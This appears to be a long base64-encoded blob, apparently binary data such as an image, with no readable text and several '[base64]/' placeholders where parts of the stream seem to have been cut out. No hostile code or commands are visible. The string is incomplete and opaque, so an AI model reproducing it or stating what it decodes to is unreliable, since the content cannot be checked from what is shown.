mbJQCw0be/CYMc07guNrD7cHSwgxzkCEY1qFGMamSDjf5YGY6asQZzNIOaAPjGOypBAze8AxxXUJMb5CC6F6xgAi8I3cvTZIYq0MBSCZhwWhQwgwQoIAIREHoGIqCAoxc9AUjPAD3iELo0IMIM/2agQW87GQcHx0Hn2KoUWxRQqU6FfVJs6ZSjRMy8tIt4UUsxsfQG+jzqzbxTluqU3aflqKUsZcoTyFSkptWBwE80AZOmqP0eNQSKYqADdk+LBhqfgR07JX+TVwpIe9U/qjgF8yzofAVUgAIUqKApGFABBxKwgbKlvmx1h0gGDAARbK3FBQEAMwt6emYsuAACEHBBDBKiZjjoBA5mxsKZ4fBmOMxLH5eBQAUq0EAMLACARXaBVC9zohZMIB0Q4b74kv66FCzgzT4l/[base64]/AAE7AO+PAOdSNwN5Ija4gj0tA33kBdBABMcziHFHdxPEMN1iANMuIPa2BeDMAe5kAyWMIA4FAM9XAFNNAHNGAGMOdfLRc6MGdfZjB1aSIHiAB1SSAHcZB1MNeJDkZ1bhAHcrCJWSeKojOKDpYGlAh1cbCKr+iKZkAi3sQ8D7D/JhHxACsgc2uSBLRIYiE2Yv0EUP90Yv4kPRHBdgE1FXmnd9XTjHqXAkWGZM9YZPXzKACkFFLBP9GIAhggejzWjSrAYymAeR2FZB2leR71af6zAkpwey7gAoRmRErQjkNQAStwj8/nec73fEqgjz2FZgOgZpdxZmYGfHDwewZZLYABB/pwZsx3ZjBwZppxGfWSaD9FVe5XhPOCfTPEfG8GA56BkXDmUzokVRhpkj7VBuzXAvNyBpkhVi2Qf/k3VjGJaUTEaJvmf1pEVp52HGSlgEC5gG7VG0PgaVYUga8WV8+hRcVxBmZQbd+QDdVRDhu3DiKIWLUUHovVa46lDclQ/2yRwzMymEfVMB9mmTjIdIg7aA/8wQ/shyCAYDXl1gaM9EjnxlpIiG6w1Vtg80n68CFhQ2tgMwNZGEokcALzEJJsYw8PgA/[base64]/7o/95RaRkvdKOSlBm8IgFRkREFUpoYSWPGTqhUIUFKUGSwUd8vyeiCImQKXFmahZ8EnkZzIcF+qAZIPmi7acZ88KRUpUZ9PJIhjYvOooZ6od+GIlDFolohqYE81KkWJB/bcB/LbB/NLl/hGYcZHVpt/GTVNowDqhFq7ZqvSGBwFGBsKaUXsRFoUUNHThY0iAJ/WAOVTke0ISGdmMO2EAd3bAL27ALz7QN6aEe1AAfnOUz1cCZniUPPXhtxkAPbFAgZxCEiVqXn/FIkUSEqcWEBrICHHIhGZIBx9AIE5BbJDA2KUAChQlK7gYnL9ICIfAD8tAMaIgjBGdwNlJL5QCHcOj/N+Ngq+QQDswwmk+yDdUhlQQXSz/AANjxDezhMuWgDe/gBinHB1fgrJ4DTrsZimjiiWfSJsspilB3rTa3nJx4Jt7qipu4iuA6rq0oneW6ira4Jrq4nbrIi7xIAySmJiuwnWgnYm/nPCcmFSlmYgLVPGwHPc8IsHIHjc14n1EBQPkjYwirFP1zeOe4K/2jAvxpjkmxKwS6UU7RAhxFRE1hae2oey/VUxdKFVhlsjN0BRP6ZkrgAgJJkGZmZiIqsyKqEwz5ew4ZkbmHfD4FBxTJo29Goz1aVSWJfT/lom82oypJVSCpkUsLf402oYjmGZ4hVkjKaFd7BmFVk5i2Aj+p/wRJcJT/52k9+URUREUMyIC2MVZV9IBd6mqttjE0UA9lOljlYB2xJJWWCQAjwAA0cnDfgQ3d0AzagB67sEZ5ejM8Ewx6NDQ+k1n5EQ3Y5h/1UAxwaVpnUAgLojXkRm56WQiu9bkFQikzUFvHcALulgEtQDY9oFuXAKrz1iG5BScP8ALmEA/0YAJvqiM1giO1BKt5EwvMAF3hwJmdmasX5x6L0w3Le2tqOHDfUA5qOh3RpKbg0AzxMDqd02CS2IuhA3X+BXNpAE4NholuoIlQ5znly4pUhwj1pYrZCr9uMJ1pMK7jKp2uGAd0EAchcq/fqZ306q5ol6/5mnYFbGL8VP+e6ikVjVJQ8xl3BVWwIEUVlHd4+dmMBypjKBCN+jmxDVug/rM/+eOx1IeO6ph5m+cU9JgUYUiPvhcDgDGQFToEGKoEHFpoSqAYAwkBJ0qiI/pSL5VmPUx8+vB7LUqQOwS07hdnSuuzO3SjVdXE5DeSTlwvIkkvNKSR85Ky9CKSOJSk/Je1V8uk8qhpYlVEZ9C17UgbZUwbQOlWWkpXagvHSem2zeFqelUcMmAN32Ad5VEOkuDH5rVGO6KGG2cO2dANYvSVddQP55CnxTaWluUzgWQ09dAfhWoPcuA0qVU1VFMIqGWE43aEr9UgMHAhGkACQnAJZEMCGgJKhLkCttX/[base64]/CHpFKbtV58/7VO2mn4F6VJUES34X9RyhuaVhtHSaWqhrZGqbZEScdXBLe0kQbG0AxSGYK8FoLl4B3j8R39IHBvtCMdSLjbXEfmAA5gmad42DN/WppG81mG1B/a5m1Pw0iY68mQijWKRCGWtAL60AgwQCmh2jX6IG8ZoA/3MFuF2QhJ0MpdgyE0wAB84A6EjCOL1XErA2wG10Y1wwzekAoJ5yTGBA3aMA3Hzcwi2KbfUQ6D/A3CaoI64iW7IAMpxybhLInhTImi0yaiSM6NaIrr673eiwje24qjWL7iKr9Zh7/1q4r0K50Opr9mkD3+678EXcDFWMD+mq8JDVDI+K/Z83b3uRRKkf8EIHXgGF2wMxYVDf4o+yNjEzuxIWU/[base64]/[base64]/8ZfXlb5146eFlZefgZqrdZnW7ZFKban5htt/hvLUYETaIG7kGv+AEc2UpWLletsBNiHXA7YEKeOlQxgyR4MQOi7cA51ug2JS1nSZjTRQG3ykDTX5gAEoqg3lBmf3KiQ9EiTHiHi1tnp1lskwOm1Zcqt7EmX0AJg46mXIASvvUmhCgE/IAJ97kr+EIIuU+u6HU16U0vZcNznAA3MoKvBAA3AcA7Hf/zJzse6Nsh1M3Ad2A/RL82xwJrSEA/1Hq3cbnPfjIq9SXXLKe7j3f2NiJyc6Ini+87RCa7nDe/xPu9aVwXhGRH7TnNopyZCIND5nnb5isAAkWSFkBUCUxRESP9wxYqDDFcMWahw4UGDDDEsXOjj4QofFzkMuQgRpEYVKz4u/[base64]/PgN7CGnbr5ncBh78NmncwNlYqdKsWax15r6ZiyUtm6QR/qoDWAcAuzlz5bphM4ctWzdw24B9AxDrHLj/ZODObTNvHhg1atWIWbNWTF6l/[base64]/10RSqKhiiBKodeJUiC2WGIZEoLYZIslKIVkGTIWWmOfjfYgijDCViBst82124VaaGFVcLN6CiqpzNKHrrSaGqurfMTyqimu0kpXHxfqpStfGNL9Cwt+22grMDgQy2svuGBILF/E7rJLsYQHy2yux+Sa7Ioz7NpMM40vU+qyK4a4orMVQFNNiSRI+9hkK2jT7bUkVm6ZZeIuS41l4W4eLjeccbiSuTS/LKe57IYcOr1YuvkmG+6k+aY8X74hM5n2wGEPPqvrs88aeKIpphhj5DHGHnnsqaQYBQFxkMAHL1Q7wgjfsPDBCiNMYYIUMhSxQxIysOcSGE7wMAN99EGRhP8MJ6hhBhjs0UEE6MxpbhdfmmluhBur8yfzos3pppskgQGGSXKgZGcbaEpf75tvpGvOHBPW4dKc8UyIpR/YGZA9m2xweMENTAO9M08755zzTj8ZlXPPPwtN1AxE72z+eUMd3VTSTDn1VNPsM3V00lRHLXXUUVegQVZdSyV/VV7XZ9XbV5t1CCOINhpIiB5omAF/GvTnP3//9c8fAPeXv/vR4H5CoAECEbi/Aw5wfwmEoBAUGEEKTrB8F0wCBjNoKg6W7wVwCEAIAwAvqdwjLVnxylfgNRV06QNhL6zLWtSSLqu0RWFW4Ytf6qKXgCnGL4EBol7oYpfGwAAzRRQiFjb/85jGnMEznsnMxo7CMaRcpmSzSU1qXkMa4sAMZr1ZWW5G48XScIyMZ8RZZ4CjM+Tg4HHZ0MY3upGNWNhISFwikj9kp405gicb0gDHfNDDgHOcQxvTKA/otuGebWAtP137mn8kKQ95HEhBBUpQghB0hgmpDW4LOsSC2jY3GDxgBRPIwAQecA8YpGAGNVBRI+6RhBl4SEMtIsEKGpECWMIgHjZahyR8gY9mcMcc1rEddmAXJGlIoxvTWNLpRkeO0bGDHcDYhiHjWA46cmdM23HOH8jUDwBw6R1KA4en4uQmTiXPDC/wU/H8BKhFxUl6cRgUPvWkqUzxCZ+I4hOkJIXP/[base64]/[base64]/br7zLO6cCmGkwhqpOMYALOHnaFjiGJeAigirqsKo5uMelziGJYwh6RcgJgYwqPTCcKgwtfBwLmftocGS+MOw9mUw+eKqVQrjmLkoQS+TUcJcNbaxvvbVCoI1jWYIq8XDNhY2vHlZa05Dmiw6Fo2/oVmsJVtZzNzsOFagx8+S1k0bibacI+gRl0yLWmx027SNbK162qMNJDXyHM5MBjWCUY1H6gdskvxaMQq0IDY86AyASdCE1qZvwDCouRRqAyonMAF76MMS4ZpBBlZgj3us4JW5NFGMcnkPXLaAHo7Do2uHoTo7ypdL2NjSHzt3JGiYDhrUJAd/gQFgPtIIPMcs/+fHncPgcpB2HTTAwTcYQAMzyOBOw4PTz+WwvA2jGHpEh96IETXif74YoIq6nvVWjKmDao/qC51UHKpQBa1P4AWzAp8QWBWrVUnUVT3eaEJ8SlJtSWQg+ENp+VbgAHK4ghOfwPsjPiGAvX9C748A/CMEEHjCE97vgOd74PsO+MMf/u+NB3wkDh8Jxj8CFH9/BOUjn/[base64]/KhnGSBBqQAc3qnTT4EznoneEZuuuxMBcbOkFZnp+7Jw9Dw37aE3/SFEl5nnqyHu0ZqE6pOk6pgk8xAx3zsbEbH11hxFUxMm0RFoRIO205CIj/[base64]/a0Jl7HCwxQiOcyY36ew3LqKwkkIE6go4wzJI7ChJrMwFs0KNm0IZW6Dbx6IZdAIbWkgSqCTApoQ9yqMBAqg+t6RpKqoQHkKRiqIcXQBsBAYTiOpBOsjdA+KQJCaW2cZuFG5wW/3gBV7oVGPCbCeiBHkgCS5il7SKBvokRHRCCY8CBLQQA1SGSBcOdzNGc5oiFEdAdZ7ItJIGSlKMm/qIGq6EabWiGbwCPdagRAxvA7tA5HnkBGViHb9gUGpCDCsuUOWGn5AGUTAGUPNywRJkTfSJMw2SxS/GdgPKnqwOVP6wUntvDSkmDQsyUQuS6y8QxieKxsdMxsnOVjOqVVxmIiuApkHq7AEqBanAFWgRF0QuFXmRFV7RNWTRF3JxF3czF3uzNUCxFXPTEWyTOXwQFTjhO5CSFAKCETUg91mM9ZMw92zM9qBIhZ6QEUuC9YlS91KMHvnCTNwgYGxI1dcyhH3o+HP/ai+tLq7ciInJ8g8ZQvovpDMboK8uYoo4JP9LIT10To9nQjdRALNToNWHjR4E0LPmDP+GwmeA4AxeQv9jglHjIBq40h3L6EQOLuSBhSABQSwQEuQqUEnDADnCYhkMqj3ULBgXEr/qIh/[base64]//[base64]/[base64]/oMzggZ+lOKo/8ojf3E18KKmcQq0GDjRy+6rAh1X37VGZ2xCi8ySAdA2NZZWC5RpjxqMO4AE+/wNgQEpPYQEvI40UQKhm34WHCgBnfAj5H9QLABG/[base64]/iFVSWEaqygdSgF3W1eTg3NXY1cVfDUXJiwRQGGVSNs5gRc5JCCHUWz3eO8bccz3fdcbfvT1ofL1mFaF8wD3nzLtUUCI3yEZx3At8saHnbZi50Adz1Bf2ZIwfagz1hIHNmIzvtQx4rLVa4yvzO4rZMJnU4KIv2tcvypnagA1xJud/fZmBPY37tYL747XgoAF3qB09oq/sAOAgoa9s8FDoSBrxkIZWgKNFGhMjoRpoMrePfY9hYDcN5A+TlSSu+UB7SAMDSZuWRS4edRvnOmGhdOEjpQEduMEJaIFGsAejJNIkcCFX6oEHoAd8wAc2da0Bs5I5rRHbAZIu4T/d+aOr/32mbZitlKMGdiAHKI7id6CaPAgw5VAOBsgSbrraQjqH+6IGTvmTu+3L4DlMPQnUMr4epAPc5sFDfDpMQfFDf7oU7FHcgMrj6tHMx31cP87UKthU8ilkQ1YfSISVu6ZEhHigR9a7UJDkSaCEd5mqfEhdUXy8x/M7xM67xXZsvVvsxFtswOtEvRNlUe68ziNlUba8zAPFUQZt0OaEUa5WUl7O5nxOY4zOZE1G24NWWoZG7ZTGZMxlXea9u6sFTHPecUwXTWPPG3ILZgarHBqrb6QLV5MLJhrHJYo1eLXPuAINjtGrMRIZn7iClSmsLFqZcPbHM6Lf4LCN9Wu/YYODLv/SonROgirYhQqFHX02AWmASCJpMLfsjgr9BoBuJt3xnF240HJgD6oRSQqEo/Igh2qAh5HN4Bmth3rwGnmwhGGAkJcdEBMmELzCSYyOWZudgBPogQxQOOxqhAdQ6VKBgYMTghtMAXuAgbnDAXyYnGxgatlp2qRhWxMwhzWw53UwAYtFms7pnNN6j9lyh/+iBqIGhz4gaqPWWKP+gyLRHXIj02AQhkMzBnrgh3dqJz+xME6xW0JJQ0QVlKSTk+cRlD/1Q6ZL3BWD1OpB3EyplE1hc0lRKE/RTDkfshwz1VI9u0c8MrsxTSabgSSohUcwhdElBRLCPe3cBFJ+7MZ+bMj/hvRGn+zGVuy/u7zFrmxGlzxT5nTQNmVPD73aHW1OgD1VED3uRFZYhsZmrb1ahmXZ3l1KLpcYyM5J8GU94Va7KGaHCQwXkovhxiFgN+bDYBhvvILrY0d2nSLROF/QsO69UgrVSBneICxzdt9rB4rYEG9yjj/gaA0x0m4nKo37Y6ziMAMHeIcFu1D/GzDtKBrRoq9YWLAnROAqGQ/2YGoG0AapqZpFEg9Ewq37SEl4A0F5qAf+4GCX7SQT9LcF0bcLCSUL2RcTgagMSCmRpkEbdpbr0geH64EUoAcZiAco1oY51SPNYho5/YYvtY4DK4cDAMlCyqb18GlruqaZfwd2/0hLcHiHeHCHbWiaZliDNfgBKHaHYoiHYjiGFBqhS9CHfRhUqwYeNGaUoRPrQ+WTEwsxfKLjPaz6FRuxsj5rQIRzO54Uxc3My9yUrXPrrdNMjhKIUwEyVAmWWxHN1PQpkMqfFQgGWgyFUNgEVYiqSyCF7gxGydM7U1D8VYRsXMW8Sa+8yetsy/v7vwfFzAvtzgM9UA5WUbfd0guAwk9t6Hxl1iYF2GNOW4ZlZF09YDRGSs5lS4iBCqteuei06/WLIWLPQ8j9bc0XfVFXq4hHq2CizjCizIhuyXJ2bxYs9CWNk2Es3siihxBn/[base64]/[base64]/3WSWakSMcARaZxnRMqoA83I00wsAHTzjTnm+APAOusA0CoA/qxjDgDmCPRNNrdKo0030uSaTDmvarONsMNOgw022mhzDjXuEEPMRPI85JAxz0przBppnNERICS9wVEbgFxx0kcmhfTRRysIkcEMGfQwAZL3tCDEuj/BpM8KM/TQAzxD0WXUO05hVY7A34CTzQhYrdMPrNLQqg04ZLHDjjtiHfXVNmFF7E40xtxzTzH2xDPLPQPcY8w7ffBBzy70GGMJYfcQZsk8hPkVAGJmKMYYzpvpXBnOnTEWWmNxVDZa0EMjEplocqTh2GyssUYbZq5FJjVtV8fRW222VWFG1/+9eV1FFcUZZ9wEzU1XXXXHrfAcuiukIN0M17nCXSicTBIeKTeWF8kj633C3n3vYWKKKfcFmN977jHe33qLMw454/[base64]/byRjG74QVjK0kQ1sEOQcvjiINRTSkEo8pB4TaYg9cPgDQ2gEENliw0dSghKTbIskK2nDEvXRCH20ACc2EcIEWhATGEygB/[base64]/wgTnTtQhtDTIANVKHQaChCG1HkhCd2CEgGgBOlU5wkSbeIWuYsGigYQgBWlSHa4O1GNQgTN8+BIeIGbBRb2EYN8/ChIVppo9aZ0COhZj0rQIxIWiMQ8JZ2Jo2tC0/fI1II3uIl7ZLJTSiM1hPW14KV/OhSj/ueomuLPpis10/3Yt9IyWc96BiyT+MhEKEJNgR6+sBUDVgVHc/RjHRl8VSwmyKpbfYNX2MgVskIIDnCkKhvgSCEwhOVCcxAEHNsYRjyctZBoNUQeC8GhMYzRDEMQIluFyNa3QEKukCBRJIAtSRsycDYr6gOLE9DBvJKAJCzmqwc0cAsxrBGPalSDjP/b+AY2YjGCNUaFAaqC1TrWIJCpIKuO2wBLH9XiWneQMY/kWEg9mDWRYbijGtb4gR3ykI9HWsQekryHJV8WGL/4U5OKoQzO3FC0xihmapsUGtNSI5rPXOaUaUiaaaw2G6rVJjKxHM3Tcuk1r6WBBl8TG9eC85zhGHM6xCFOdc5WX+mkgAZz244pymO8Aeytb5/gzyP4Y5/6RC7B1FSce2yxzUdgQsHkpMUrMjHhA90tEpzoHIYGJDoJ4UKd8AQSKUKHi1J0gkQ1yp0srmGza5yIn7nTZ41cwbfz5Ii/n+DEPq7wAiwI6Xg/yoeQNGq9LlHUSCIt0pmmhKYmVUkJKNX/3k7PVGWTmm9OQyDf+vTEKURJ6k9K4BOdFrWn990UUPs76gCtp6cVDEp8QTXgX1xwwDbN709nEEEzdiWNqr4RABKklaxOZVV/[base64]/2WTmlfC5mu0kXjXZBO2rZFGvVubDtnQNky2OQfkK9DvCoLBHlCEYhOGocSNtrMe/giAFbTIheKuyYv88IIpjOhFNlvxYExo4hcyT9wrWvGLoB/dwhdmJ4IY1InPSagbmtiVJqTxDGlMferd6MYvZmGzYEijFD8ohSh2lE8a63NG8rwEiwlaY9XhohPQ7E6OuBO4T8wCBm54g5eMBIeHGuYvRLZS86akpesZuaNBhQGYtMemLzVZTWSCwRm4LD72KWEFeJbTloewgvglas015RSf5Pcn/52efYXaKZPMdAYyYcEFf38opux8QDVZQYH24BWvqBLoVa2DAVRB1aywIf8rBiRjjdJoRQgdpqtkoXEdJEzGLs4BDq4LhNKbrmGncyiRiDwAIvjQgyH+sC02BJawsFZ/[base64]/M2ApSEr0AfNKQMs5MLMxWEu8ML/zNHHL7RCLNzce8Th0UFCfwBdKyROgGBDHsZCLLSCJrzC0l1Ohg0IhjxFK7RCOSyfwEwi802iItgMOLTCN5TCPY2IK4jCKCDDKqwCNJziKhzDABxD7DBDMEADKnoCNHgCMujCLcpd36RHjpkCe3yCK/jYj2VU3wEZ4AWelGRUUEkPRSmekl1JRp3BlaDJGbiZm5gJ5ZVPSsFJUWlennDKlyVB/ZRensEZo4wjoSRKoZRj/YhjorSJC8RAPFrP7AWePN4e+hTHMVBD70kDNkibqsQKNgTarGRDqpCQWPWjNHyDNkxDo4HDN/hDP+SKWm3D9b3QsQQLBc6Cs7QgDi3E/0TAg7vh0C7oQUnigLesWl+BC7eIi6yFhBDcGpJICbpsUQY4VmKlQA/[base64]/4HCQIwCNAQia8Qi4ow8zZgi0MSCY83YAMJ/9xfg4t2EInaNgrhFiAIMMpeEImVGd1Wqd1YqcnQBQlXGcu7ogolEIzNIMBNgM4NMMu6EMAkELa3UJ6kmd8fsMPzCeK9Q2O7OJ2bMfdEYOP8R3iEWMB/Z3gLUIMECP0VBT1IB4WgImRcAmatID2gEnlcU/2WAr5ZF4AhSP/tMDn9Q+e6Nn71I+Y/U+g+IDplSOjNEqdlIkxCt5hyKMLlE+IvkAx7AIjZVUGpYqqmAPw7ahTYcM3lIo2SAOuIEsJWZskpNH0bcMu7IqxHCk7sFU7KMRCSESotSVD9EFJ6sEfaMQbCJFJhEustR+3rMT83Uu74JpMPIC85IsO9MAVJNb/C7hF/8EFUAJlGX3DVUCb78EKCHXDCETgHV3gGBmqPFDSPChEPTxAJRiSO8RDMRCDCfJBCjbCWfaQDulQMdADMWygMcxDYfiFGSSBegnBZJ5qDpoBIvhMKQnNZ/[base64]/y5qGIOYk91VTn+sgt4ZnuENY/UISTwKnpRIyfIs6OFdifYwmZicSRsMEFFpD5ysSUzpCYb6LKVECpyNaP18nqOUHjqyaJ/A2ZnZj9Puj57oWYs+VHgAiQG5Xpt8oz24w/X5GarECvCxyhvtKADEgkJKw1d1A/[base64]/[base64]/ktQmGhiOeaN7n8U+cNC3/oJSZniFKn4Tj0kqt/RSKmQ3KT1Ht8QCJPw2VAlkBDdSDLyBLVmWDHAkk8JUDA8iKqpztrRypCzFfWrmt22rDG2WDtV1fP26Vw2ja6xLD31rpR/KtPNTDH5RkIuhBGoSLt5jER/CV+v3VSLSN5V7u5ArBCQgBrmXPT1hDMVhD5xozQsRDMivzMIzfCAgMA0SVV0Hl6lYlpCpzSJ7lMcyDzNRu7YaqIoGzPfRWpcbAJcSACg5Sp7oDPvgCPlDDMFhDW14S9M6lEIzN80ImcnTNvwWhXf4MK6EGwxWcYAJm05DvK1UNbAArafASxUHh1uhG/IqNsh4HFdHvFgbTdTjA/2eCgsNSK4EFMIR1ay6cAhxOcC9kQoFhAnB26wObdAIjcCjs5t+8tDLYwmwSZxwqwyucgiagwy9kgyZ0gszp6zLcdC4eZwy3Ey2w8Oe0MFMrAy4cw4/cAgvnMHlswsZqbBFrrItdg1ZvtRGLtTLI3ceCbHoEzn72IijUwxVcwRRXcfVMVJOsbDwKCZRNyc1O1PdkT/[base64]/KT/0QXyxoMdGAIDHKCqDAQ4hIA5rC7r5tZlQerHyG42e3M3E1fHCLglNAPKCJ4i6QMJ0kM84IM7+MJYLAtF0IxwvIAZnKoQVHgVUO70qlepVgGrAtxp5KX38mWsCiYsVU3VWNwRgk0tMeH7/irYSNzWrFdv5DN1ULRl4jhmzkASuAN/9OImfPYmLEi1wtwajvQpjLQDw+EnsEK4knQmjPQE0yvN+U16BCdwejC9fnBwnsIyBKe+vkIo4EIG00I3eMLdcEInLENRM7X/DDN1Cz91U98CkFxCmcNweZBHLd6iLtiin1uCh4TYONwCMiBDMvx5n9vCLWZCEjNIEquH3d0dezxCPLzBC8C1FR/JXBPjyv5dkTGjlUXuNVIj7M1JSqXU+ejJmkRKTKmPS61P/zCtAjGt6QlKZBcK/cSPZN9PngAVPFatXbsZsFNsDBBDaSufIt+K8fmDAU7bqjBaC4HDLljkQJTCWMk2G+2oP0hCLCy7sWAkOPQReldpPURDJegtMT9EHviDHjD3GtBBtpzBtoTLSLRBuMwy+x0C30Xoc2gR5a7AFeAa46FLvigAZbVDZaF3NTQQMfhCMh8vKwtMq5jDeYJDoo1F/4NfZW7ltzy0GwS4DHGBfDcfgyWA/CXBzA/sQaX2xV90TA9VwoKvsy/[base64]/mkSj8uBSfxDoAwVlkW7aa1brpeZ6cCNCcFTsc2NmMtgmSDO+CO6kio0Mr3MrFMyUIsYpuXxswaMMvFClAfPsmrVw/AAD8HVSoMCGAb9rAbaNWjZg1eMUqyStWL1oxYvWMJdKjZ80aPWnaXEnZhiVLlW0AtXwj02WLN/rgwGixYoYOIUJ6CFkBQx+MJBetWSTWjlg1a/GI+XI3TAa+XSUZHDSn7Rw4Bt/cvXPHzl1Zd9XixWsHz5gxe/aOvZ1nad68YzAsQbB0796lGJcu2enD51I+w/ku6dNn70ElesOosWP3zlf/PHn2+OqrksRMEs9VaHhOAppzEiE03AghTaNKHDdxXJtB5Bq2bNqx05iJk+a17t1xaJjJDVx48Sq6acSpkua4meXHlzs/zjp4a9ZVsF8PvWJCkgkrPK8AnwQ8jRkrgH1SD+rTpEmcQD169EnAp0cC7kPqlSsXL178lekvF2dYAZC/UwrMJUAFFewFk0hAKTDACSmkRRllTrnwQguVoWUZZZbRxBNOSOQEl2WWOVGZP/4op8UXXyyHgT/cGCCAa0BE0ZNNSHTlRFyABHKZW/K555YUfzwRRQ+X4fCVSDiJRMr44lPPSvVMeQQYLGiAAQssvAwzJzDBDPNLL89EU80y/8n0sgUwlYATBiXeiFOJOK9QYs4zWrgzzz6VWOFOQa0YogVDh1CiUCuUGOKKIaw4A9IhklAiiUUhxbTQTBe1wgomJk0iU0ULvTNOLGLIxwUsVjX1jEateIGYd4ahh5566IkHHGmy6fWbJXD4oRleywEgm24gSmaaZr4paB1/GlpI2mkBKAeibaSCCh6N5OGoGHiIMSaPNRIhdw1D3jijDXXXLWSlNmaKl6VDZmLphCQyCOoBGGDIqYUJghJihqBa+FYpa5hqBypf3onHql0YWKOfEfw5ltlypDFLY7TicacdkB54y565SNbHErjwyqyve/L5ZrDDEDPsHkssMQbXYf/c8YUaaogpxphj+hKiM84248w5ITwLrbMqTjON6eBsg+21NOTQzQzd3LC6uN2K27q4NOJw7uvWhhMuuuecY4456a5bG7u3qxgPvBWE8k68FJIIDZVPTPkEFPbUm0++wQfHhD9neNnPmQH3y+WUxRfv5ZRM/PtvQWU0weQRSE7p5UIFlYFFQ2V60aSUZzq8sMkLcbGllE5K5GRJFHWR5htNvtEFmR+X0aWUVsCxJIAAZFHmRF1egX0TH5VM8UNZBrjG+emF/NDCDzsJRcrtI3mkyiv7fmQVGF54g18wxzTTTDb5VTPM9c18s4036wxTzzdbuAKLO99UAlA/E3WGFUj/qk+MYtQKECUqA0IKVpPqlAN9cKkhQEpUofLUpBQVwESZKgYx+JKdTDUESdnDF+fYxjuoURaqQGZX70iBFaowA2xIoxvQKkc5shELg1BLWmtgwA0ZwABz9CNa/tAGRGhVjXZ8i1vfigZTIlaSkvxBXepK10zUFRN20QReLGmBZ4CiA58g7QpE0clPejADeKxRKe2oRjWEEQ9flCMP4MjDN0bwLHNkQyDN0gYOzBKPYXSsY9WARz261Ra3vOVkdcmLJY6hF75coi/5sAMe+AAzwwCGLyczRq5y5o6ewaUvnnGO0vLWNDOQMZVLa9ppThO1OFSNN127zdXCFrbc2PJq/9FRjtWYgzaxQSeY0gkmaN7GmmNihzzN5I4z8zYDIeACS1cKnH3oQ5/7YGJxufjFgMDpDGUgbkDjtAUrTvGLfvACcqTLHIQykQ1HZINCyuBFLEzAAGmcQhq22BCIAPoN2HGCR6JQ0vE80QmDOq95y+hEKoZ3iVvkqBQj4tFBD7qMaxAPRBkF0fVGlwnuTWk+kbAm3z6BCiy44U1Y0EebYAq/L7GJTDVVXxvkpCcs5AkL/fPp/vjkJ/[base64]/MjPAGMGGiAtaccpDWeucAXn5I00p3ka04RGtdnkUpe6nFrWygbM4JRtl7vsJXDChjboDJg1w1wmdUAjlLqRh27iEYIDVrAKlFpzPvWxsHwEUCBnOEMTGx7Qf5zRC3aGs5vsHOc4f3GK+EQCE5poRSz/PAc6TfzBdJnoBD8B+iEQuW6gBO2E8VC0jBFlFKMfIsUABnCMDy2jFKUgKCdc8Qpd6OIZU0bGh44xAFzkaMpVfoYtnvHlMIMZdiP1nuBOKgBgkO8NMXXz+8rkvji/+U0waIObwNSC+X3Jpz4FIJ8StcFHNYqAhrLCoVqwKUw5VVOhmpSjO6VoqQqqUkkFa1gDrVQa6Iq31HjHO8yqjW7Y7h1evZMDYsFDaUHLHPrsxjTO0ZVkbIPW20iGNr7xi8Jm41rvQAsxLtJEyP6AslIMARY9i8WWxISLXWQJech7BcXA4YsA68G1g/ICi2y7ItUghzCsEQ5hUCPW2fAhOD4N/[base64]/+299QOz9U0P9PsFGI7qoDDZjoRE/qUYVSoA8WRVWpZiqqUPXUGTAlKVQpdYMLTAI9qBERFA5/[base64]/[base64]/qrBf1JE76JE/mxFT6RICUABn959AybScCBRmHYPYm6NCqyoFmj9EgjfY8BYFERYAgZfcSZYEM7Sh2odN05h1OiK2QJRo7RQhC4CCcrxy6QR274dV25Rdo6IimQdS0YRrA/yEZkuH6jo9Xvi+xJEKUDsmxIssahsGyEsIMUiKzzmCL3uUl5KWL6oVfzAcGwGP/fgJpepFf1qgYkiIDiSEcoCHcEvCNrsIE8AEHhoEPqKIC0yIecuUtjOESOBBoICnfMqIS8m1kIEmS/u25/gIS8wCT/OIwWOYoS9CTHmsj3gJoXmAHJY7i0MSDdLC8kOaURiM43Ms0xis4krAJeam/[base64]/dx1oDBF7ZhV2hoHrkv/CIiILVBGtChsLDBIFMIKiALsqLhIuIhKwAAD+KvDdjAis4gvVqCJerP2exvJsJj4m6iKK6AbsarB5bgJ0hy25LCAKFB3NohKazhDwDgB2QgHoLUAYI0SIkBLopBJ49hHp5rL95CHhpDHor/yy2c67n64ihTJQUxqS9QMGYKI+/m4RqeNAYvA2guAQbMC+ImTiViAMliQAddSbyaBr5G42moYwnGS75CrpbUMjfAJjmecG1wSWykwy1hbphOCTriEpmy420YDGlgdAWQoW/[base64]/[base64]/wK7+OIYprQtNuK44IKSTEk1QoMzhEB/8mEAPEgn8gbjNmM1/Na9TmMJUsAKEeHkdMk41NJrmhA4ngPApJDlGtWYrLBRk6lyGUw89FIdKtVSBac+HiFTEYcxnYEbEvMXPP/[base64]/CSCIkbS/BqrGexAf1RiZV3iXTjLRO9MJmbCRfPHNAYmKPhPf/ThDWwUHtqhHQ5wG9T/QQGTwg3gIADwQQaw2FZikN6WVB6cy7qwq95sZiOkdCpNELqKpOBUkDAKjpIoiSeL9jLyLZEgyeGEZuKOpv/[base64]/+B81FfOvOSlbErylNNc+2c6hXF/Ou9/[base64]/AYqoEa6KG4rla5tOsSQOPhvnLiPIPzchCMtnK85DRvloAzpCmVkgBPhf+AtI/[base64]/zqeB19i6ogD/6XvM1X/F1CL6kgTcFgeshIiRCZwyWHQ4UHKpA0jCFBh62HpGXrbahAXdmG9D/wYMlltYAUiB/+mMTyxfIQVsuFLIuYkQjcl1E9P1YQl1y+CJltg10IGDSfLXMp81N49qMmkfDjayhoR+Nmh7cIM8LQR/02hgsod+4FDG+1DBak5Jqph4ay7G7FrooCTGkKx924Q0QATCytC+OAZJ+JtaqASSKa0r34h54UC5NiZl2ajTSi5nksgpeYEZxkLNpYEZffSyRRpqEgDfMkjj8K9ePgzhgTpJTLuVOKdWRqTrqklGxQzU6Y8RfYAXYIRdE+eewSbg/YQ25gRt4odpHlxcyAROIDtu54blH93VHtxekhLpBIRS4rhe0dw5FsRMGasuw15iNGRfsexOOpJmB/yF4x4G9973flyHLAuAYvIGZ7ZugREEX+rEUpswTbCEV8iEZuOF6xenLQvEUdOEUbAHj75C6Wxd8N0EVNkF8Ey8X4oF82odM+nnyUn7DbREXdcpc4ffy7oc6/cd+CaVPNoiiZ2+pROh/[base64]/46ja3rbtvuMFCwk47BZ7iCsacU3yI7boGQbtfUvJTgj0ODmSpbtzVu+GGJBgiZkHfuJ/Jr+a9QbHgdcSdXcrXQkukStw2ZaZhmxEf8FmgBpYIbmwQAdH/B27nhFDBh2r39GYi7uCN+w7JESj5hDhtTu09VGYb5epehA